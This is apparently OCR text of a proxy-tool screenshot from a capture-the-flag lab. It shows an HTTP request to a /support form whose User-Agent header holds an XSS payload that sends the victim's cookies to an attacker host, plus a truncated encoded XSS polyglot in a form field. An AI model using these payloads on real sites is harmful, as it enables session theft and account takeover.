 http://10.129.140.133:5000
Send
1 POST /support HTTP/1.1
2 Host: 10.129.140.133:5000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <img src=x onerror=fetch('http://10.10.x.x/'+document.cookie);>
6 Origin: http://10.129.140.133:5000
7 Content-Type: application/x-www-form-urlencoded
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8
9 Sec-GPC: 1
10 Accept-Language: en-GB,en
11 Referer: http://10.129.140.133:5000/support
12 Accept-Encoding: gzip, deflate
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Content-Length: 1689
15
16 fname=%27%22*%2Fonmouseover%3D%28print%29%3F.%28%29%3E%3CsVg%2FoNload%3D%271%
3E%28_%3Dprompt%2C_%7B%7B7*7%7D%7D%29%27%3E%3C%2FsTyle%2F%3C%2FscRIpt%2F%3C%2